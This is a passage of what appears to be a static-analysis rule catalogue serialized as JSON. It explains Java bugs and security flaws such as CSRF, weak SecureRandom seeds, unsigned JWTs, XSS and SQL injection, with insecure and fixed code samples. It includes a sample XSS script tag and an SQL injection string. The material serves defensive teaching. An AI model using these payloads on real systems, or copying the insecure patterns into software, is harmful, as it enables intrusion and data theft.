someThread.isInterrupted();\n```\n\nHere, `isInterrrupted` is an instance method that will not affect thread state when called, meaning it is idempotent.\n\n## References\n\n- Oracle Java 11 JavaDocs - [`java.lang.Thread`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/lang/Thread.html)",[],{"shortcode":889,"title":890,"description":891,"category":20,"severity":55,"tags":892,"isRecommended":64},"JAVA-E1065","Private field is never initialized","This private field is never initialized before use. This may cause improper behavior at runtime, or even a `NullPointerException`.\n\n\nCheck if the logic that uses the field is correct; add an initializer to the declaration or initialize the field at an appropriate point before use.\n\n\u003C!--more-->\n\nIf a field is not explicitly initialized, Java will set the value of the field to a default value at runtime. This default value depends on the type:\n\n* For primitives, it is `0` (or the floating point equivalent)\n* For descendants of `Object`, the default value is `null`.\n\nJava does not check if a field is properly initialized in the way it checks local variables, and this can easily prevent one from immediately noticing that something is wrong.\n\n### Bad Practice\n\n```java\n// Never initialized, never assigned a value.\nprivate String internalField;\n\nString someMethod() {\n    someInternalCode(internalField); // `internalField` will be null!\n}\n```\n\n### Recommended\n\nAssign a valid default to the field, or initialize it wherever sensible.\n\n```java\nprivate String internalField = \"defaultValue\";\n\n// ...\n```\n\n## Exceptions\n\nThis issue will not be reported for fields marked as being injected (marked with annotations such as `@Inject` or `@Autowired`).",[],{"shortcode":894,"title":895,"description":896,"category":20,"severity":55,"tags":897,"isRecommended":64},"JAVA-E1070","NullPointerException should not be caught","This code appears to catch a `NullPointerException`. This may hide bad errors in code.\n\nConsider removing the offending clause and debugging the underlying cause of the exception instead.\n\n\u003C!--more-->\n\nWhen an NPE is caught solely so it can be silenced, it can indicate that the underlying cause of the exception is not properly known. If an NPE is thrown, it may be that the application is in an inconsistent state which should not be ignored.\n\n### Bad Practice\n\n```java\ntry {\n    // ...\n} catch (NullPointerException n) { // Debug the cause instead!\n    n.printStackTrace();\n}\n```\n\n### Recommended\n\nRemove the catch clause that handles `NullPointerException` and debug the underlying issue instead.\n\n## Exceptions\n\nIf the reason for throwing NPEs is within library code or within code that you have no control over, it may not be possible to easily fix the issue. In such cases, consider ignoring this issue with a `skipcq` comment above the offending line.\n\n```java\n    // skipcq\n    somethingThatThrows();\n```",[],{"shortcode":899,"title":900,"description":901,"category":32,"severity":55,"tags":902,"isRecommended":64},"JAVA-P1005","removeAll should not be used to clear a collection","This code appears to clear a collection by passing a reference of the collection into its own `removeAll()` method.\n\nThis is very inefficient, as it is an operation with complexity `O(n^2)` (quadratic time) as opposed to a regular `clear()` call which is `O(n)` (linear time) complex.\n\n\u003C!--more-->\n\nWhen one calls `a.removeAll(b)` where `a` and `b` are `Collection`s, we iterate over `a`, and check if `b` contains any element from `a`. If it does, we remove those elements. However, if we were to call `removeAll()` with `a` itself as its argument (like, `a.removeAll(a)`), we would iterate once over `a` for each element within `a`. This is  a very inefficient operation.\n\nAdditionally, calling `removeAll()` in this way on thread-safe collections may throw a `ConcurrentModificationException` in some cases.\n\n### Bad Practice\n\n```java\nsomeCollection.removeAll(someCollection);\n```\n\n### Recommended\n\nJust use `clear()` instead.\n```java\nsomeCollection.clear();\n```",[],{"shortcode":904,"title":905,"description":906,"category":39,"severity":55,"tags":907,"isRecommended":64},"JAVA-S1065","`@RequestMapping` must restrict the allowed HTTP methods","Request handlers annotated with `@RequstMapping` must limit the allowed HTTP methods.\n\n\u003C!--more-->\nRequest handlers annotated with `@RequstMapping` are mapped to all HTTP request methods. For security reasons, CSRF protection\nis disabled for `GET`, `HEAD`, `TRACE`, and `OPTIONS` requests by default. If a request handler annotated with `@RequestMapping`\nhappens to modify application state and the allowed HTTP method is not narrowed down to `POST`, `PUT`, `DELETE`, and/or `PATCH`,\nsuch misconfigurations can make your application susceptible to CSRF attacks.\n\n### Bad Practice\n\n```java\n@RequestMapping(\"/path\")\npublic void saveToDB() {\n    // ...proceed to modify application state\n}\n```\n\n### Recommended\n\nWhen using `@RequestMapping`, make sure to always limit which HTTP methods are allowed.\n\n```java\n@RequestMapping(value = \"/path\", method = RequestMethod.POST)\n public void saveToDB() {\n    // ...proceed to modify application state\n}\n```\n\n## References\n\n- OWASP Top Ten (2021) - [Category A04](https://owasp.org/Top10/A04_2021-Insecure_Design/) - Insecure Design\n- OWASP Top Ten (2021) - [Category A05](https://owasp.org/Top10/A05_2021-Security_Misconfiguration/) - Security Misconfiguration\n- [CWE-352](https://cwe.mitre.org/data/definitions/352.html) - Cross-Site Request Forgery (CSRF)\n- Baeldung - [A Guide to CSRF Protection in Spring Security]j(https://www.baeldung.com/spring-security-csrf)",[58,592,59,62,908],"cwe-352",{"shortcode":910,"title":911,"description":912,"category":39,"severity":55,"tags":913,"isRecommended":64},"JAVA-S1031","SecureRandom seeds must not be predictable","[`java.security.SecureRandom`](https://docs.oracle.com/javase/8/docs/api/java/security/SecureRandom.html) instances must not be initialized with a predictable or constant seed value.\n\n\u003C!--more-->\n\nSeeding a `SecureRandom` instance with a predictable value will render any random values generated by it unusable for cryptographic purposes.\n\nThis issue will be raised if a constant or a predictable value (like the system clock) is used as a seed value for a `SecureRandom` instance.\n\n### Bad Practice\n\n```java\nSecureRandom notSoRandom = new SecureRandom();\nnotSoRandom.setSeed(3L); // This is a very predictable seed!\n\n// This uses the SecureRandom(ByteArray seed) constructor:\nnotSoRandom = new SecureRandom(\"qwerty\".getBytes());\n```\n\n### Recommended\n\nJust allow the `SecureRandom` instance to initialize itself. Most implementations will properly initialize `SecureRandom` with suitable random data, ensuring good behavior.\n\n```java\nSecureRandom secure = new SecureRandom();\n\n// ...\n```\n\n## References\n\n- Oracle Java 8 JavaDocs - [`java.security.SecureRandom`](https://docs.oracle.com/javase/8/docs/api/java/security/SecureRandom.html)\n- Veracode - [CSPRNG](https://www.veracode.com/blog/research/cryptographically-secure-pseudo-random-number-generator-csprng#tldr)\n- OWASP Top Ten (2021) - [Category A02](https://owasp.org/Top10/A02_2021-Cryptographic_Failures/) - Cryptographic Failures\n- [CWE-330](https://cwe.mitre.org/data/definitions/330.html) - Insufficiently Random Values\n- [CWE-332](https://cwe.mitre.org/data/definitions/332.html) - Insufficient Entropy in PRNG\n- [CWE-336](https://cwe.mitre.org/data/definitions/336.html) - Same Seed in PRNG\n- [CWE-337](https://cwe.mitre.org/data/definitions/337.html) - Predictable Seed in PRNG",[662,914,59,915,916,917,62],"cwe-330","cwe-332","cwe-336","cwe-337",{"shortcode":919,"title":920,"description":921,"category":39,"severity":55,"tags":922,"isRecommended":64},"JAVA-S1033","SMTP configurations should check SSL certificates for authenticity","JavaMail SMTP configurations should have secure SSL configurations.\n\n\u003C!--more-->\n\nJava's SMTP API, JavaMail is widely used to send emails. Similarly to normal HTTP communication, it is possible to use SSL or TLS based encryption to ensure security. However, unless host-specific certificate authenticity is specifically checked for, it will be possible for a man-in-the-middle attack to occur.\n\nIt is recommended to explicitly enable SSL/TLS certificate checking to ensure connections are properly secured.\n\n### Bad Practice\n\nIn this example, SMTP authentication is enabled for a JavaMail [session](https://javaee.github.io/javamail/docs/api/javax/mail/Session.html), but certificate checking is not.\n\n```java\nProperties properties = PropertiesUtil.getSystemProperties();\nproperties.put(\"mail.transport.protocol\", \"protocol\");\nproperties.put(\"mail.smtp.host\", \"hostname\");\nproperties.put(\"mail.smtp.socketFactory.class\", \"classname\");\nproperties.put(\"mail.smtp.auth\", \"true\");\n\nAuthenticator authenticator = ...; // Create an authenticator implementation.\nSession session = Session.getInstance(properties, authenticator);\n```\n\n### Recommended\n\nSet the `\"mail.smtp.ssl.checkserveridentity\"` property to `\"true\"` to ensure that certificates are properly verified.\n\n```java\nproperties.put(\"mail.smtp.ssl.checkserveridentity\", \"true\");\n```\n\n## References\n\n- [CWE-297](https://cwe.mitre.org/data/definitions/297.html) - Improper Validation of Certificate with Host Mismatch\n- [CWE-295](https://cwe.mitre.org/data/definitions/295.html) - Improper Certificate Validation\n- [CWE-287](https://cwe.mitre.org/data/definitions/287.html) - Improper Authentication\n- OWASP Top Ten (2021) - [Category A07](https://owasp.org/Top10/A07_2021-Identification_and_Authentication_Failures/) - Identification and Authentication Failures",[57,923,59,60,924,61,62],"cwe-295","cwe-297",{"shortcode":926,"title":927,"description":928,"category":39,"severity":55,"tags":929,"isRecommended":64},"JAVA-S1064","Paths in chained `antMatchers` invocations are not ordered by specificity","URL patterns that appear in chained `antMatchers` calls should be ordered by specificity of the path that they match.\n\n\u003C!--more-->\nIn Spring, it is common to configure URL access control by invoking `HttpSecurity.authorizeRequests()` and\nfollowing that with a chain of `antMatchers` calls to specify the URL that needs to be restricted. The patterns that appear\nin `antMatchers` calls are considered in the order they appear.\n\nFor example, if one configures the path `user/**` to be accessible by everyone and a subsequent `antMatchers` call specifies\nthat everything matching the pattern `user/admin` is accessible only to the admin, then the overall configuration will allow\neveryone to access `user/admin`.\n\nMore generally, if a less specific pattern appears before a more specific one and they\nhappen to match the same paths, then it is possible, by mistake, to misconfigure access control so that the less specific\nmatcher undoes the configurations set for more specific patterns.\n\n### Bad Practice\n\n```java\n {\n    http.authorizeRequests()\n        .antMatchers(\"/resources/**\").permitAll()\n        .antMatchers(\"/resources/admin\").hasRole(\"ADMIN\");\n }\n```\n\n### Recommended\n\nConsider ordering the `antMatchers` calls so that the more specific pattern appears early.\n\n```java\n {\n    http.authorizeRequests()\n        .antMatchers(\"/resources/admin\").hasRole(\"ADMIN\")\n        .antMatchers(\"/resources/**\").permitAll();\n }\n```\n\n## References\n\n- OWASP Top Ten (2021) - [Category A01](https://owasp.org/Top10/A01_2021-Broken_Access_Control/) - Broken Access Control\n- OWASP Top Ten (2021) - [Category A05](https://owasp.org/Top10/A05_2021-Security_Misconfiguration/) - Security Misconfiguration\n- [CWE-284](https://cwe.mitre.org/data/definitions/284.html) - Improper Access Control",[592,59,62,613],{"shortcode":931,"title":932,"description":933,"category":39,"severity":55,"tags":934,"isRecommended":64},"JAVA-S1066","Persistent objects should not be returned from methods","Returning persistent objects from methods should be avoided as much as possible.\n\n\u003C!--more-->\nAPIs that allow returning entity objects risk accidentally leaking the application's business logic\nto the outside world. Even worse, such APIs may enable attackers to tamper with persistent objects by using a loophole\nin the application's security. For these reasons, it is best to avoid returning entity objects from methods.\n\n### Bad Practice\n\n```java\n@Entity\npublic class Book {\n    @Id\n    @GeneratedValue(strategy = GenerationType.IDENTITY)\n    private Long id;\n    private String name;\n}\n\n// Bad! `Book` is an `@Entity`.\npublic Book getBook(Long id) {\n    return bookRepository.findById(id);\n}\n```\n\n### Recommended\n\nUse Data Transfer Objects (DTOs) to pass around data between methods/components.\n\n```java\npublic class BookDTO {\n    private Long id;\n    private String name;\n}\n\npublic BookDTO getBook(Long id) {\n    Book book = bookRepository.findById(id);\n    // Use a utility method to map `@Entity` to a DTO.\n    return converToBookDto(book);\n}\n```\n\n## References\n\n- OWASP Top Ten (2021) - [Category A04](https://owasp.org/Top10/A04_2021-Insecure_Design/) - Insecure Design\n- OWASP Top Ten (2021) - [Category A06](https://owasp.org/Top10/A06_2021-Vulnerable_and_Outdated_Components/) - Vulnerable and Outdated Components\n- [CWE-212](https://cwe.mitre.org/data/definitions/212.html) - Improper Removal of Sensitive Information Before Storage or Transfer\n- [CWE-201](https://cwe.mitre.org/data/definitions/201.html) - Insertion of Sensitive Information Into Sent Data",[669,58,59,935,62,936],"cwe-201","cwe-212",{"shortcode":938,"title":939,"description":940,"category":39,"severity":55,"tags":941,"isRecommended":64},"JAVA-A1027","Audit: Setting bean properties with unsanitized input may be a security risk","Be careful when setting bean properties using external data.\n\n\u003C!--more-->\n\nJava beans are classes that implement getters and setters for their fields in conformance with the [JavaBeans](https://www.oracle.com/java/technologies/javase/javabeans-spec.html) specification. Libraries such as Apache's [Commons BeanUtils](https://commons.apache.org/proper/commons-beanutils/) use reflection to access fields and set or retrieve their values.\n\nManaging data through beans is versatile, but can also reduce security. For example, a particular version of Apache's BeanUtils used within the [Struts](https://struts.apache.org/) web framework was susceptible to certain [class loader related attacks](https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-0114). This attack consisted of accessing the `class` property of a bean, through which the [`ClassLoader`](https://www.baeldung.com/java-classloaders) for that bean could be accessed. Obtaining a reference to a `ClassLoader` can allow loading an attacker-defined class into the application, achieving arbitrary code execution.\n\nThis issue is raised if methods such as [`BeanUtils.populate()`](https://commons.apache.org/proper/commons-beanutils/javadocs/v1.9.4/apidocs/org/apache/commons/beanutils/BeanUtilsBean.html#populate-java.lang.Object-java.util.Map-) or Spring's [`BeanWrapper.setPropertyValue()`](https://docs.spring.io/spring-framework/docs/current/javadoc-api/org/springframework/beans/BeanWrapper.html) are called with possibly unsanitized input.\n\n### Bad Practice\n\n```java\nclass UserDataBean { /*...*/  }\n\n@Override\nvoid method() {\n    \n    HashMap map = new HashMap();\n    Map\u003CString, String[]> params = request.getParameterMap();\n    UserDataBean bean = new UserDataBean();\n    \n    \n    BeanUtils.populate(bean, params); // Insecure.\n}\n```\n\n### Recommended\n\nSanitize any data that will pass into a JavaBean instance. How you do so will be very specific to your own requirements, but here are a few suggestions:\n\n* Use a whitelist to verify that any data that has a distinct set of values cannot be tampered with.\n\n```java\nMap\u003CString, String[]> finalParams = new HashMap\u003C>();\nfor (Map.Entry\u003CString, String[]> entry : params.entrySet()) {\n    if ( !allowedKeys.contains(entry.getKey())) continue; // Filter out unnecessary keys.\n        \n    finalParams.put(entry.getKey(), entry.getValue());\n}\n\nBeanUtils.populate(bean, finalParams);\n```\n\n* Data such as request parameters, headers and cookies should be handled carefully, as they are the largest attack surfaces.\n* Use a data sanitization library like OWASP's [ESAPI](https://owasp.org/www-project-enterprise-security-api/) to reduce the amount of work you need to do.\n\nIf any of the data in the request is used in the response, care must be taken to avoid injecting malicious data from the request into the response, as this could lead to a server-side injection attack.\n\n## References\n\n- OWASP Top Ten (2021) - [Category A03](https://owasp.org/Top10/A03_2021-Injection/) - Injection\n- OWASP Top Ten (2021) - [Category A08](https://owasp.org/Top10/A08_2021-Software_and_Data_Integrity_Failures/) - Software And Data Integrity Failures\n- [CWE-915](https://cwe.mitre.org/data/definitions/915.html) - Improperly Controlled Modification of Dynamically-Determined Object Attributes\n- [CWE-20](https://cwe.mitre.org/data/definitions/20.html) - Improper Input Validation\n- FindSecBugs - [BEAN_PROPERTY_INJECTION](https://find-sec-bugs.github.io/bugs.htm#BEAN_PROPERTY_INJECTION)",[612,706,644,59,800,61,62],{"shortcode":943,"title":944,"description":945,"category":39,"severity":55,"tags":946,"isRecommended":64},"JAVA-A1035","Audit: Including request data within HTML response strings may lead to XSS attacks","Avoid directly including request data within HTML, as this may lead to a cross-site-scripting vulnerability.\n\n\u003C!--more-->\n\nWhen unsanitized data from a HTTP request is used to create a HTML page to be sent back in the response, an attacker may be able to include malicious scripts or links within the response by controlling the data in the request.\n\n### Bad Practice\n\n```java\nString userName = req.getParameter(\"user\");\n\nString template = \"\u003Cp>Hi, %s\u003C/p>\";\n\nString renderedPage = String.format(template, userName);\n\nPrintWriter writer = resp.getWriter();\n\nresponse.setStatus(200);\n\nwriter.print(renderedPage);\nwriter.flush();\n```\n\nHere, if the request parameter `user` was `\"Ralph\"`, the data in the response would read as:\n\n```html\n\u003Cp>Hi, Ralph!\u003C/p>\n```\n\nNow, what if `name` contained some JavaScript code in a `\u003Cscript>` tag?\n\n```html\n\u003Cscript>alert(\"hacked\")\u003C/script>Ralph\n```\n\nIf a request was sent with this data, the output in the response would look like this:\n\n```html\n\u003Cp>Hi, \u003Cscript>alert(\"hacked\")\u003C/script>Ralph!\u003C/p>\n```\n\nWhen the user's browser displays the result of the response, an alert would pop up that said `\"hacked\"`.\n\nObviously, this is just a simple example of what is possible. A more dangerous attack may involve malicious UI elements or popups that look similar to the real website, but are used only to gain access to account information.\n\n### Recommended\n\nMake use of tools such as OWASP's ESAPI or [Java HTML Sanitizer](https://owasp.org/www-project-java-html-sanitizer/) libraries to sanitize untrusted input data before using that data within a user-facing response.\n\nHere is an example of using the OWASP HTML Sanitizer library, adapted from OWASP's XSS cheat sheet:\n\n```java\nimport org.owasp.html.Sanitizers;\nimport org.owasp.html.PolicyFactory;\n\n// ...\n\nPolicyFactory sanitizer = Sanitizers.FORMATTING.and(Sanitizers.BLOCKS);\nString sanitizedText = sanitizer.sanitize(userName);\n\nString safeRenderedText = String.format(template, sanitizedText);\n```\n\nNote that the location of text to be rendered matters greatly; escape sequences that are valid within a HTML attribute may not be valid in JavaScript code for example. For this reason, the ESAPI library provides a [variety of different encoders](https://javadoc.io/static/org.owasp.encoder/encoder/1.2.3/org/owasp/encoder/Encoders.html), and context specific encoding methods within the [Encode](https://javadoc.io/static/org.owasp.encoder/encoder/1.2.3/org/owasp/encoder/Encode.html) class for various use cases:\n\n```java\nString htmlSafe = Encode.forHtml(userName);\n\nString htmlAttrSafe = Encode.forJavaScript(userName);\n```\n\n## References\n\n- OWASP Cheat Sheets - [Cross Site Scripting Prevention](https://cheatsheetseries.owasp.org/cheatsheets/Cross_Site_Scripting_Prevention_Cheat_Sheet.html)\n- OWASP Top Ten (2021) - [Category A03](https://owasp.org/Top10/A03_2021-Injection/) - Injection\n- [CWE-79](https://cwe.mitre.org/data/definitions/79.html) - Improper Neutralization of Input During Web Page Generation ('Cross-site Scripting')\n- [CWE-20](https://cwe.mitre.org/data/definitions/20.html) - Improper Input Validation",[612,644,670,59,61,62],{"shortcode":948,"title":949,"description":950,"category":39,"severity":55,"tags":951,"isRecommended":64},"JAVA-S1048","JWTs should be checked for authenticity and integrity","Always make sure to use only signed JWTs, and properly verify that a JWT's signature is valid before proceeding.\n\n\u003C!--more-->\n\n[`JWT`](https://en.wikipedia.org/wiki/JSON_Web_Token)s (or, as their specification calls them, \"Jots\") are a standard format for storing session data on the web. They are generally used in two forms:\n\n* Plaintext ([`JWT`](https://javadoc.io/static/io.jsonwebtoken/jjwt-api/0.11.2/io/jsonwebtoken/Jwt.html)s when using the JJWT library)\n* Signed ([`JWS`](https://javadoc.io/static/io.jsonwebtoken/jjwt-api/0.11.2/io/jsonwebtoken/Jws.html)s in JJWT)\n\nA plaintext `JWT` is not secure and may allow an attacker with control over the client side to easily forge session information sent to the server. Meanwhile, a `JWS` is more secure due to the fact that it also holds a signature derived from its contents. The signature can be generated securely, which means it is possible to check whether any tampering took place simply by comparing the included signature with the signature that would be generated with its current contents. If a mismatch occurs, the JWT can be considered invalid and rejected.\n\nThe [JJWT](https://javadoc.io/doc/io.jsonwebtoken/jjwt-api/latest/index.html) library allows the user to directly process JWTs through methods such as [`JwtParser.parse(String)`](https://javadoc.io/static/io.jsonwebtoken/jjwt-api/0.11.2/io/jsonwebtoken/JwtParser.html#parse(java.lang.String)), [`JwtParser.parseClaimsJwt(String)`](https://javadoc.io/static/io.jsonwebtoken/jjwt-api/0.11.2/io/jsonwebtoken/JwtParser.html#parseClaimsJwt(java.lang.String)) or [`JwtParser.parsePlaintextJwt(String)`](https://javadoc.io/static/io.jsonwebtoken/jjwt-api/0.11.2/io/jsonwebtoken/JwtParser.html#parsePlaintextJwt(java.lang.String)) and also to check whether they are properly signed, with methods such as [`JwtParser.parse(String, JwtHandler\u003CT>)`](https://javadoc.io/static/io.jsonwebtoken/jjwt-api/0.11.2/io/jsonwebtoken/JwtParser.html#parse(java.lang.String,%20io.jsonwebtoken.JwtHandler)) (with the right arguments) and the JWS counterparts of the other methods above.\n\nTo allow the JJWT library to properly check signatures however, a matching signing key must be set while building a JWT parser. Only when both a signing key is set and the correct methods are used can JWTs actually be verified correctly. Simply using the `parse` method which takes only a single argument will not verify whether the signature is correct.\n\n### Bad Practice\n\nUsing the single argument `parse`, `parseClaimsJwt` and `parsePlaintextJwt` methods will not check for signatures.\n\n```java\nJwts.parserBuilder()\n    .setSigningKey(signingKey)\n    .build()\n    .parse(jwt);\n\nJwts.parserBuilder()\n    .setSigningKey(signingKey)\n    .build()\n    .parseClaimsJwt(jwt);\n\nJwts.parserBuilder()\n    .setSigningKey(signingKey)\n    .build()\n    .parsePlaintextJwt(jwt);\n```\n\nUsing the 2 argument `parse` method, which accepts a [`JwtHandler`](https://javadoc.io/doc/io.jsonwebtoken/jjwt-api/latest/io/jsonwebtoken/JwtHandler.html) instance also will not work if only the `onPlaintextJwt` method of the handler is overridden, as tokens with signatures will not be handled.\n\n```java\nJwts.parserBuilder()\n    .setSigningKey(signingKey).build()\n    .parse(plaintextJwt, new JwtHandlerAdapter\u003CJwt\u003CHeader, String>>() {\n        @Override\n        public Jwt\u003CHeader, String> onPlaintextJwt(Jwt\u003CHeader, String> jwt) {\n            return jwt; // Signed JWTs will never be handled with this code.\n        }\n    });\n```\n\n### Recommended\n\nAlways verify the signature by using either the `parseClaimsJws` and `parsePlaintextJws` methods or by overriding the `onPlaintextJws` or `onClaimsJws` methods of [`JwtHandlerAdapter`](https://javadoc.io/doc/io.jsonwebtoken/jjwt-api/latest/io/jsonwebtoken/JwtHandlerAdapter.html).\n\n```java\nJwts.parserBuilder()\n    .setSigningKey(signingKey).build()\n    .parse(plaintextJwt, new JwtHandlerAdapter\u003CJws\u003CString>>() {\n        @Override\n        public Jws\u003CString> onPlaintextJws(Jws\u003CString> jws) {\n            return jws;\n        }\n    });\n```\n\n## References\n\n- [JJWT Library API Reference](https://javadoc.io/doc/io.jsonwebtoken/jjwt-api/latest/index.html)\n- Auth0 - [Critical vulnerabilities in JSON Web Token libraries](https://auth0.com/blog/critical-vulnerabilities-in-json-web-token-libraries/)\n- OWASP Top Ten (2021) - [Category A07](https://owasp.org/Top10/A07_2021-Identification_and_Authentication_Failures/) - Identification and Authentication Failures\n- OWASP Top Ten (2021) - [Category A01](https://owasp.org/Top10/A01_2021-Broken_Access_Control/) - Broken Access Control\n- [CWE-304](https://cwe.mitre.org/data/definitions/304.html) -  Missing Critical Step in Authentication",[613,59,952,62,57],"cwe-304",{"shortcode":954,"title":955,"description":956,"category":20,"severity":55,"tags":957,"isRecommended":64},"JAVA-W1076","Avoid catching assertions in tests","Avoid catching assertion exceptions, they are meant to indicate that something should not have happened.\n\n\u003C!--more-->\n\nThis can happen when there is a catch block for `Throwable` or `Error`, or if one tries to directly catch an `AssertionError` or its descendents. \n\nBecause `Throwable` is the parent of all exception and error types, and even assertion failures are represented as thrown `Error`s, it is inadvisable to catch either of `Throwable` or `Error` in a test.\n\n### Bad Practice\n\n```java\ntry {\n    assertTrue(someCondition);\n} catch (Throwable e) { // Don't catch Throwable in tests!\n    // ...\n}\n```\n\n### Recommended\n\nAvoid catching overly generic exception types such as `Throwable` or `Error`, and do not attempt to catch `AssertionError`s.\n\nIf you really require generic exception handling within a test, catch only `Exception`s.\n\n```java\ntry {\n    assertTrue(someCondition);\n} catch (Exception e) {  // this will not interfere with assertions.\n    // ...\n}\n```",[],{"shortcode":959,"title":960,"description":961,"category":20,"severity":55,"tags":962,"isRecommended":64},"JAVA-E1099","Invalid values for `java.time` constants will always throw a `DateTimeException`","Calling any method of the `java.time` package with invalid constant values will throw a [`DateTimeException`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/time/DateTimeException.html).\n\n\u003C!--more-->\n\n### Bad Practice\n\n```java\nLocalDate date = LocalDate.of(1985, Month.MAY, 32);\n```\n\nIn the code above, the `LocalDate` object is instantiated with a day-of-month value of `32`, which is a plainly invalid day of any month. This will result in a `DateTimeException` at runtime.\n\n\n### Recommended\n\nUse values within the valid range for the specific date/time field when calling such methods.\n\n```java\nLocalDate date = LocalDate.of(1985, Month.MAY, 31);\n```",[],{"shortcode":964,"title":965,"description":966,"category":16,"severity":55,"tags":967,"isRecommended":64},"JAVA-W1079","Injected fields should not be assigned in injection constructors","Avoid modifying fields that are already annotated with `@Inject` inside an `@Inject` annotated constructor.\n\n\u003C!--more-->\n\n### Bad Practice\n\nHere, `thing` is marked as injected. However, `Example`'s constructor is also marked with `@Inject`. This is redundant and could cause issues when initializing `thing` through both constructor and field injection.\n\n```java\nclass Example {\n    @Inject\n    String thing;\n\n    @Inject\n    public Example(String s) {\n        thing = s; // thing is already supposed to be injected!\n    }\n}\n```\n\n### Recommended\n\nOnly assign fields that are not marked as `@Inject` in the constructor.\n\n```java\nclass Example {\n    @Inject\n    String thang;\n\n    String thing;\n\n    @Inject\n    public Example(String s) {\n        thing = s;\n    }\n}\n```\n\n## References",[],{"shortcode":969,"title":970,"description":971,"category":20,"severity":55,"tags":972,"isRecommended":64},"JAVA-E1105","Incorrect main method signature detected","The main method requires a very specific signature for Java to recognise it as such. Ensure that the main method is public, static, returns void and takes a single `String` array as an argument.\n\u003C!--more-->\n\nThis checker respects suppression by marking the method or type with `@SuppressWarnings(\"IncorrectMainMethod\")`\n\n### Bad Practice\n\nThe `main` method below is public and returns `void` but is not static. This method will not be recognized by Java and if you try to run it, the JVM will exit with an error.\n\n```java\nclass Example {\n    public void main(String[] args) {\n        // ...\n    }\n}\n```\n\n### Recommended\n\nUse the correct signature.\n\n```java\npublic static void main(String[] args) {\n    // ...\n}\n```\n\nIf this method is not intended to be the actual \"main\" method, consider renaming it to something like \"innerMain\" or \"realMain\" to signify that the actual \"main\" method is something entirely different.",[],{"shortcode":974,"title":975,"description":976,"category":39,"severity":55,"tags":977,"isRecommended":64},"JAVA-S1067","Deprecated `HttpClient` implementations should not be used","The `DefaultHttpClient` class has been deprecated since Apache httpclient library version `4.3`. Avoid using it, as it does not make use of the latest TLS standard, leading to the possibility of a MiTM (Man in The Middle) attack.\n\u003C!--more-->\n\n### Bad Practice\n\n```java\nHttpClient client = new DefaultHttpClient();\n```\n\n### Recommended\n\nThere are a number of alternatives you can use instead.\n\nSet the `http.protocols` system property to take advantage of the latest TLS version:\n\n```shell\njava ... -Dhttps.protocols=TLSv1.2,TLSv1.3\n```\n\nNow, you can make use of one of the following alternatives to create a suitable `HttpClient`.\n\n- [`HttpClients.createSystem()`](https://hc.apache.org/httpcomponents-client-5.2.x/current/httpclient5/apidocs/org/apache/hc/client5/http/impl/classic/HttpClients.html#createSystem--)\n\n```java\nHttpClient client = HttpClients.createSystem();\n```\n\n- [`HttpClientBuilder`](https://hc.apache.org/httpcomponents-client-5.2.x/current/httpclient5/apidocs/org/apache/hc/client5/http/impl/classic/HttpClientBuilder.html)\n\n```java\nHttpClient client = HttpClientBuilder.create().useSystemProperties().build();\n```\n\n## References\n- OWASP Top Ten (2021) - [Category A02](https://owasp.org/Top10/A02_2021-Cryptographic_Failures/) - Cryptographic Failures\n- OWASP Top Ten (2021) - [Category Ad06](https://owasp.org/Top10/A06_2021-Vulnerable_and_Outdated_Components/) - Vulnerable and Outdated Components",[59,62,662,669],{"shortcode":979,"title":641,"description":980,"category":39,"severity":55,"tags":981,"isRecommended":64},"JAVA-S0083","The code creates an SQL prepared statement from a `String` that was formed dynamically. This may be vulnerable to SQL injection attacks.\n\n\u003C!--more-->\n\nWhile prepared statements are generally safer than directly building queries and executing them, their effectiveness is reduced when they are created dynamically, especially when the queries are created from untrusted input. One use case of this is when parameters such as table or column names need to be selected dynamically. Prepared statements do not generally allow such values to be parameterized, so we may end up resorting to string concatenation again: \n\n```java\n\n// ...\n\nString table = request.getParameter(\"table\");\nString user = request.getParameter(\"user\");\nString pass = request.getParameter(\"pass\");\n\nString query = \"SELECT * FROM \" + table + \" WHERE user = ? AND pass = ?\"; // Unsafe...\n\nPreparedStatement pStmt = connection.prepareStatement(query);\n\npStmt.setString(1, user);\npStmt.setString(2, pass);\n\nResultSet res = pStmt.execute();\n\n// ...\n```\n\nA savvy attacker would be free to pass an input such as `\"users WHERE (user = ? AND pass = ?) OR 1=1 --\"` in the table parameter which would allow them to trick the backend into fetching all rows of the `users` table. The resultant query can be interpreted as shown below:\n\n```sql\nSELECT * FROM users WHERE (user = ? AND pass = ?) OR 1=1 -- WHERE user = ? AND pass = ?\n|   /* Commented part is ignored; (a AND b) OR true always evaluates to true. */\nV\nSELECT * FROM users WHERE 1=1\n|   /* We don't need the where clause either. */\nV\nSELECT * FROM users\n\n```\n\nThere are a number of strategies that could prevent this:\n\n- The `table` parameter could be checked against a whitelist to ensure only valid table names are accepted\n- Escape any special characters in user input. Note that if this is not done properly, you may end up with a situation such as [this](https://blog.jdriven.com/2017/10/sql-injection-prepared-statement-not-enough/)...\n- Predefine allowed values as constants, and make the client send an identifier (an integer for example) that is mapped to one of the allowed values.\n\n### Exceptions\n\nIf there is a solid guarantee that such an attack cannot occur, this issue can be safely ignored.\n\n### References\n\n- [OWASP SQL injection vulnerability cheat sheet](https://cheatsheetseries.owasp.org/cheatsheets/SQL_Injection_Prevention_Cheat_Sheet.html)\n- [OWASP Top Ten Category A1 (2017)](https://www.owasp.org/index.php/Top_10-2017_A1-Injection) - Injection\n- [CWE-89](http://cwe.mitre.org/data/definitions/89) - Improper Neutralization of Special Elements used in an SQL Command\n- [CWE-20](http://cwe.mitre.org/data/definitions/20.html) - Improper Input Validation\n- [CWE-943](http://cwe.mitre.org/data/definitions/943.html) - Improper Neutralization of Special Elements in Data Query Logic\n- [CERT-IDS00-J](https://wiki.sei.cmu.edu/confluence/x/ITdGBQ) - Prevent SQL Injection\n- Spotbugs - [SQL\\_PREPARED\\_STATEMENT\\_GENERATED\\_FROM\\_NONCONSTANT\\_STRING](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#sql-a-prepared-statement-is-generated-from-a-nonconstant-string-sql-prepared-statement-generated-from-nonconstant-string)",[],{"shortcode":983,"title":984,"description":985,"category":39,"severity":55,"tags":986,"isRecommended":64},"JAVA-S1018","Spring password storage must use a strong hashing function","This Spring security configuration appears to store passwords in plaintext or hashed with a weak hashing algorithm. This could allow an attacker to easily steal user login information.\n\nConfigure Spring to store passwords securely.\n\n\u003C!--more-->\n\nSpring allows for great flexibility when configuring how user information is stored in the database.\n\nUser passwords in particular are a liability when not stored properly; they must be 